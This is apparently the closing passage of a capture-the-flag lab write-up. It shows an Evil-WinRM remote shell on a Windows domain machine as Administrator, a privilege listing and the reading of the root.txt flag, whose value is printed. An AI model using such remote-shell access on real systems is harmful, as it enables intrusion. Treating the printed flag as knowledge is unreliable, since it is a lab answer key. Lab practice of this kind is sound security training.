 *Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cicada\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                  Description                                                    State
=============================== ============================================================== =======
SeIncreaseQuotaPrivilege        Adjust memory quotas for a process                             Enabled
SeMachineAccountPrivilege       Add workstations to domain                                     Enabled
SeSecurityPrivilege             Manage auditing and security log                               Enabled
SeLoadDriverPrivilege           Load and unload device drivers                                 Enabled
SeSystemProfilePrivilege        Profile system performance                                     Enabled
SeSystemtimePrivilege           Change the system time                                         Enabled
SeProfileSingleProcessPrivilege Profile single process                                         Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority                                   Enabled
SeCreatePagefilePrivilege       Create a pagefile                                              Enabled
SeBackupPrivilege               Back up files and directories                                  Enabled
SeRestorePrivilege              Restore files and directories                                  Enabled
SeShutdownPrivilege             Shut down the system                                           Enabled
SeDebugPrivilege                Debug programs                                                 Enabled
SeSystemEnvironmentPrivilege    Modify firmware environment values                             Enabled
SeChangeNotifyPrivilege         Bypass traverse checking                                       Enabled
SeRemoteShutdownPrivilege       Force shutdown from a remote system                            Enabled
SeUndockPrivilege               Remove computer from docking station                           Enabled
SeEnableDelegationPrivilege     Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege         Perform volume maintenance tasks                               Enabled
SeImpersonatePrivilege          Impersonate a client after authentication                      Enabled
SeCreateGlobalPrivilege         Create global objects                                          Enabled
SeIncreaseWorkingSetPrivilege   Increase a process working set                                 Enabled
SeTimeZonePrivilege             Change the time zone                                           Enabled
SeCreateSymbolicLinkPrivilege   Create symbolic links                                          Enabled
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
    Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         2/14/2025   5:13 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
7854a9fee1f5f02fb5b731ac64a9cde2
*Evil-WinRM* PS C:\Users\Administrator\Desktop>